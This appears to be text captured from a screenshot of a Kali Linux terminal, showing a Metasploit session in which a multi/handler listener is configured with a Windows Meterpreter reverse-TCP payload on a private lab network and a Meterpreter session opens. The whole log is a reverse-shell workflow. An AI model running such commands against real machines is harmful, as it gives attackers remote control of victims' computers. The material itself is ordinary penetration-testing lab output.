 vikash@kali: ~
09:23 PM
vikash@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.139.131
LHOST => 192.168.139.131
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.139.131:444
[*] Sending stage (176195 bytes) to 192.168.139.1
[*] Meterpreter session 1 opened (192.168.139.131:444 -> 192.168.139.1:49980) at 2020-11-07 21:
22:45 -0800
meterpreter >